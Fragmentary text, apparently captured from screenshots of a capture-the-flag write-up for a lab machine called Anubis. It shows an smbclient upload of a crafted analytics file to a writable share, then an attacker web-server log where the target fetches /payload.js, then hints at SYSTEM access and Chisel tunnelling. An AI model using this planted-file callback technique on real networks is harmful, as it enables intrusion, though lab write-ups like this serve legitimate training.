 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
❯ smbclient //10.10.11.102/Shared -U '
'
Try "help" to get a list of possible commands.
smb: \> cd Documents\Analytics\
smb: \Documents\Analytics\> dir
. D 0 Sun Jun 9 14:59:55 2024
.. D 0 Sun Jun 9 14:59:55 2024
Big 5.omv A 6455 Tue Apr 27 14:39:20 2021
Bugs.omv A 2897 Tue Apr 27 14:39:55 2021
Tooth Growth.omv A 2142 Tue Apr 27 14:40:20 2021
Whatif.omv A 3490 Sun Jun 9 15:13:13 2024
9034239 blocks of size 4096 60841 blocks available
1
smb: \Documents\Analytics\> put Whatif.omv
putting file Whatif.omv as \Documents\Analytics\Whatif.omv (3.0 kb/s) (average
3.0 kb/s)
smb: \Documents\Analytics\>
After a long time of waiting ...
2
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/)
10.10.11.102 - - [09/Jun/2024 14:41:11] code
404, message File not found
10.10.11.102 - - [09/Jun/2024 14:41:11] "GET
/payload.js HTTP/1.1" 404 -
----------------------------------------
Exception occurred during processing of requ
est from ('10.10.11.102', 51328)
Traceback (most recent call last):
File "/usr/lib/python3.11/socketserver.py"
, line 691, in process_request_thread
self.finish_request(request, client_addr
ess)
File "/usr/lib/python3.11/http/server.py",
line 1310, in finish_request
self.RequestHandlerClass(request, client
_address, self,
File "/usr/lib/python3.11/http/server.py",
line 671, in __init__
super().__init__(*args, **kwargs)
File "/usr/lib/python3.11/socketserver.py"
, line 755, in __init__
self.handle()
File "/usr/lib/python3.11/http/server.py",
line 436, in handle
self.handle_one_request()
File "/usr/lib/python3.11/http/server.py",
VPN - root's tasks
nt authority\system - chisel
Chisel